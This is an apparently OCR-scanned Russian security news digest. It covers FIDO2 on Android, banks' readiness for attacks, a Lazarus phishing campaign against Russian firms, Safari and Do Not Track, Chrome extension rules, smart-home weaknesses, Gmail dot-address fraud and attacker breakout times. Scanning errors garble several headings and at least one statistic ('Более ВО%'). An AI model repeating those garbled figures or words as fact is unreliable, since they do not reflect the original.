

Во-вторых, специалисты альянса FIDO (Fast IDentity Online) сообщили, что все устройства, работающие под управлением Android 7.0 (Nougat) и выше, теперь сертифицированы для работы с FIDO2 и уже было выпущено соответствующее обновление для Google Play Services.

Фактически это означает, что теперь для доступа к сервисам и приложениям владельцы гаджетов смогут использовать не только пароли (а это специалисты уже давно называют небезопасным), но и альтернативные способы аутентификации: биометрию (распознавание лица, отпечатков пальцев, радужки глаза, если устройство это поддерживает), PIN-коды и графические КЛЮЧИ.

Представители Google и FIDO надеются, что нововведение позволит лучше обезопасить пользователей и их данные, так как биометрические данные гораздо сложнее подделать и похитить. Кроме того, стандарт FIDO2 подразумевает, что аутентификация происходит локально и приватные данные не передаются приложениям и сервисам, в которые пытается войти пользователь.

«Важная часть этой технологии, которую часто оставляют без внимания, - это даже не тот факт, что пользователи могут применять биометрическую аутентификацию, а уход от модели shared secret. Данная модель подразумевает, что вы и сервис, с которым вы взаимодействуете, должны знать некий "секрет" (такой как ваш пароль). Асимметричная модель подразумевает, что вы лишь должны доказать, что знаете сам "секрет", но удаленному сервису его знать не нужно. Во многих отношениях это большое улучшение. К примеру, в случае утечки ваших данных на стороне сервера ничто не компрометирует ваши ключи, которые вы используете для доступа к сервису», - объясняет специалист Google Кристиан Бранд (Christiaan Brand).

## БАНКИ НЕ ГОТОВЫ

Group-IB проанализировала высокотехнологичные преступления 2018 года, к реагированию на которые привлекались ее эксперты-киберкриминалисты. Основная масса хакерских атак вновь пришлась на финансовый сектор, но большинство банков (74%) оказались к этому не готовы.



Общее количество реагирований (Incident Response) Лаборатории компьютерной криминалистики Group-IB выросло более чем в 2 РАЗА по сравнению с 2017 годом.

в 29% банков была обнаружена активная малварь, а в 52% случаев выявлены следы совершения атак в прошлом.

Перечень основных угроз, с которыми сталкивались пострадавшие компании, возглавляют ЦЕ-<br>ЛЕЗЫЕ ПТЯКИ, КОНКЧРЕНТНЫЙ ШТИОНРЖ, атаки с помощью ВИРЧСОВ-ШИФРОВЯЛЬ-ЩИКОВ, КРИПТОВАЛЮТНЫЙ МАЙНИНГ.

74% атакованных в 2018 году банков не были готовы к хакерским атакам: более 60% не способны централизованно управлять своей сетью, особенно в территориально распределенной инфраструктуре; около 80<sup>%</sup> не имеют достаточной глубины журналирования событий протяженностью более месяца.

Более 65% банков тратили на согласование работ между подразделениями более 4 ЧАСОВ. При этом среднее время, потраченное на совещания, согласования доступов, регламентные работы в рамках одного реагирования при наступлении инцидента, составляло 12 ЧНСОВ.

Более ВО% пострадавших банков неспособны в сжатые сроки провести централизованную единоразовую смену всех паролей, что позволяет злоумышленникам атаковать новые цели изнутри взломанной инфраструктуры банка.

Выявлять следы заражения и несанкционированной активности в сети не умеет вовсе или умеет недостаточно хорошо персонал 70% организаций.

# RINNER!

# LAZARUS ATAKOBAJIA POCCVIЮ

Аналитики компании Check Point рассказали, что северокорейская хак-группа Lazarus (она же HIDDEN COBRA, Guardians of Peace, ZINC, NICKEL ACADEMY и АРТЗ8) начала атаковать российские компании. Исследователи утверждают, что это беспрецедентный и первый зафиксированный случай, и подчеркивают, что чаще всего Lazarus атакуют цели в Южной Корее и Японии. Стоит отметить, что, по данным аналитиков FireEye, «на счету» Lazarus атаки как минимум на 11 разных стран мира. Также напомню, что в декабре 2018 года специалисты МсАfее предупреждали о вредоносной кампании Sharpshooter, которая тоже могла быть связана с Lazarus, а жертвами злоумышленников стали 87 компаний и организаций в разных странах, включая Россию.

Эксперты Check Point считают, что за обнаруженными атаками стоит подразделение Lazarus, известное как Bluenoroff и занимающееся преимущественно финансовыми операциями. Какие именно компании и организации стали целями злоумышленников, неясно, исследователи опираются на вредоносные образцы, загруженные на VirusTotal с российских IP-адресов.

Чаще всего кампания, обнаруженная исследователями, начинается с таргетированных писем, содержащих вредоносные архивы ZIP, внутри которых находятся файлы Office и PDF, созданные специально для русскоязычной аудитории (например, в одном случае письмо якобы содержало NDA российской компании StarForce Technologies).

Как нетрудно догадаться, такие документы содержат вредоносные макросы, срабатывание которых приводит к загрузке и исполнению скрипта VBS, причем зачастую скачивание происходит с Dropbox. VBS, в свою очередь, загружает файл САВ с сервера злоумышленников, извлекает из него файл ЕХЕ и выполняет его. Иногда злоумышленники пропускают второй этап данной схемы и не используют Dropbox, сразу переходя к загрузке малвари на машину жертвы.



Связать происходящее с Lazarus помог финальный пейлоад данной кампании - это обновленная версия известного инструмента северокорейских хакеров KEYMARBLE, и об опасности этого бэкдора US-CERT предупреждал еще летом прошлого года. Малварь проникает на машину под видом файла JPEG (на самом деле это не картинка, а еще один САВ).

По информации специалистов US-CERT, KEYMARBLE представляет собой малварь удаленного доступа, использует кастомизированный XOR и применяется злоумышленниками для получения информации о зараженной системе, загрузки дополнительных файлов, исполнения различных команд, внесения изменений в реестр, захвата снимков экрана и извлечения данных.

## SAFARI OTKA3ЫBAETCЯ ОТ DO NOT TRACK

Разработчики Safari решили отказаться от использования функциональности Do Not Track (DNT) в своем браузере, так как она (очень иронично) может применяться для скрытой слежки за пользователями. В ответ на это разработчики поисковика DuckDuckGo напомнили, что только 24,4% пользователей в США вообще включают DNT, а большинство крупных компаний (Google, Facebook, Twitter и многие другие) игнорируют настройку Do Not Track вовсе.



«Весьма тревожно осознавать, что Do Not Track защищает [от слежки] примерно так же, как стоящий перед домом знак "пожалуйста, не заглядывайте в мой дом", тогда как все шторы на окнах открыты» - разработчики DuckDuckGo констатируют факты





# БЛОКИРОВЩИКИ B CHROME НЕ СЛОМАЮТСЯ

В конце января мы рассказывали о серьезной проблеме, которая обеспокоила разработчиков расширений для блокировки контента в браузерах. Дело в том, что в настоящее время инженеры Google готовят третью версию манифеста, который определяет возможности и ограничения для расширений.

Напомню, что в Google планировали ограничить работу webRequest API, а это могло негативно сказаться на функционировании блокировщиков контента и других расширений. Вместо webRequest разработчикам будет предложено использовать declarativeNetRequest. Разумеется, в Google считают, что эти улучшения повысят безопасность и производительность.

Первым внимание к этой проблеме привлек разработчик популярных блокировщиков uBlock Origin и uMatrix Реймонд Хилл (Raymond Hill). Он предупредил, что отказ от webRequest станет «смертью» для его продуктов, а также выразил опасение, что переход на API declarativeNetRequest может пагубно сказаться на множестве других решений. В итоге точку зрения разработчика поддержали множество его «коллег по цеху», включая создателей NoScript, tampermonkey и защитных решений.

Теперь команда — разработчик Ghostery опубликовала интересное исследование, в котором наглядно продемонстрировала, что работа блокировщиков рекламы практически не сказывается на производительности Chrome, хотя разработчики Google утверждали обратное в комментариях к третьей версии манифеста.

Исследователи продемонстрировали бенчмарк-тесты uBlock Origin, Adblock Plus, Brave, DuckDuckGo и Ghostery, которые доказывают, что блокировщики практически не влияют на скорость загрузки страниц. Порой страницы без рекламы грузятся даже быстрее, чем с рекламой.

Вскоре после публикации этого доклада инженеры Google поспешили прокомментировать ситуацию. По их словам, никто не собирался полностью отказываться от webRequest API и команда Chrome вовсе не пытается усложнить жизнь разработчикам расширений и тем более не пытается вывести из строя сторонние блокировщики контента.

Стоит отметить, что инженеры Google сами инициировали публичное обсуждение текущей редакции манифеста, перед тем как окончательно принять его и внести важные изменения в код. Хочется верить, что в Google действительно прислушаются к мнению сообщества и специалистов и третья версия манифеста будет основательно отредактирована.

## В РОССИИ УЯЗВИМЫ 44% УМНЫХ ДОМОВ

Специалисты Avast подсчитали, что почти ПОЛОВИНЯ умных домов уязвима перед различными<br>атаками. Проанализировав 16 000 000 домашних сетей, исследователи выяснили, что 44,07% умных домов имеют хотя бы одно уязвимое устройство, компрометация которого может угрожать безопасности всей домашней сети.

Большинство домашних устройств (68,9%) в России используют тривиальные пароли и пренебрегают двухфакторной аутентификацией. Кроме того, на 33,6% устройств в России не установлены последние обновления безопасности.

Наиболее уязвимыми для атак оказались: принтеры - 32,9%, сетевые устройства - 28,9%, камеры видеонаблюдения - 20,8%, сетевые хранилища данных (NAS) - 7,8%, медиаплееры  $-5,3\%$ .

В России картина выглядит немного иначе. Здесь самыми уязвимыми устройствами стали телевизоры - 46,4%, принтеры - 15,4%, камеры видеонаблюдения - 11,2%, медиаплееры - $8,9\%$ , планшеты -  $8,3\%$ .

# TOYKVI B GMAIL

Специалисты компании Agari обратили внимание на интересную проблему: мошенники по-прежнему злоупотребляют легитимной функциональностью Gmail, приравнивающей адреса с точками друг к другу. С помощью этой схемы преступники получают пособия по безработице, занимаются махинациями с налогами и обходят пробные периоды онлайновых сервисов.

Проблема заключается в том, что Gmail по-прежнему игнорирует точки в адресах, то есть почтовый сервис считает, что johnsmith@gmail.com, john.smith@gmail.com или jo.hn.sm.ith@gmail.com - это один и тот же ящик. И мошенники давно поняли, что эту особенность сервиса можно использовать не так, как было задумано. Один из недавних примеров - вредоносная кампания, направленная против пользователей Netflix. Скамеры обманом вынуждали жертв привязывать банковские карты к своим аккаунтам, по сути зарегистрированным на адреса этих пользователей, только с использованием точек.

Дело в том, что большинство сайтов, включая государственные порталы, Netflix, Amazon, eBay и так далее, считают адреса с точками разными, то есть в их понимании johnsmith@gmail.com и john.smith@gmail.com - это не одно и то же. И именно здесь начинаются проблемы.

По данным Agari, в прошлом году мошенники эксплуатировали проблему адресов с точками даже активнее, чем до этого. Специалисты пишут, что отслеживают активность нескольких хакерских групп, практикующих такой подход. К примеру, только одна хак-группа использовала 56 вариантов одного и того же адреса Gmail для следующих операций:

- подача 48 заявлений на выдачу кредитной карты в четырех американских банках (в результате преступники нелегально получили около 65 тысяч долларов в кредит);
- регистрация 14 пробных аккаунтов в сервисах коммерческих продаж (с целью сбора данных для дальнейших ВЕС-атак);
- подача 13 фальшивых налоговых деклараций через онлайновые сервисы;
- заполнение 12 заявок на смену адреса в Почтовой службе США;
- подача 11 фальшивых заявлений на получение социальных пособий;
- подача заявок на получение пособий по безработице в разных штатах от лица девяти разных «личностей»;
- подача заявок на получение помощи, оказываемой населению при стихийных бедствиях, от лица трех разных «личностей».

Исследователи отмечают, что такой подход позволяет преступникам привязывать различную нелегальную активность к одному адресу Gmail, что «повышает эффективность их операций».

Стоит сказать, что точки в адресах не единственная функция Gmail, которая может представлять опасность для пользователей. Дело в том, что почтовый сервис похожим образом относится и к знаку плюса: адрес вида username+случайноеслово@gmail.com будет приравнен к username@gmail.com. Кроме того, по-прежнему работает легаси-домен @googlemail.com, то есть все письма, направленные на адрес username@googlemail.com, придут на username@gmail.com. К счастью, пока мошенники не используют эти возможности Gmail для скама и фрода, однако ИБ-эксперты отмечают, что эти особенности сервиса могли бы еще расширить арсенал преступников и создать не меньше проблем, чем адреса с точками.

## БЫСТРЫЕ РОССИЙСКИЕ ХАКЕРЫ

Аналитики CrowdStrike подготовили отчет об угрозах 2019 года и подсчитали, что во время кибератак у компаний и организаций есть примерно 20 МИНУТ, чтобы отреагировать и защититься, если те имеют дело с российскими правительственными хакерами. Такие выводы исследователи делают на основании подсчитанного «времени прорыва» (breakout time). Этим термином в CrowdStrike называют отрезок времени, когда хакеры уже получили первичный доступ к системам компании-жертвы, но еще не развили свою атаку и не начали продвигаться дальше. В это время атакующие сканируют локальную сеть, применяют эксплоиты для повышения привилегий и распространяют компрометацию на другие устройства.

Специалисты присвоили правительственным хакерам разных стран забавные идентификаторы. Так, российские хакеры в классификации CrowdStrike - это медведь, китайские хакеры - панда, мифический крылатый корейский конь Чхоллима - Северная Корея, котенок - Иран, паук обычные хакеры, ищущие финансовой выгоды, а хактивисты всех мастей - шакалы.



Оказалось, что российские АРТ - самые быстрые среди «коллег по цеху», у них продвижение<br>атаки занимает всего 18 МИНЧТ 49 СЕКЧНД. На втором месте северокорейские хакеры с 2 ЧАСАМИ И 20 МИНУТАМИ, на третьем китайские злоумышленники - 4 ЧАСА РОВНО.

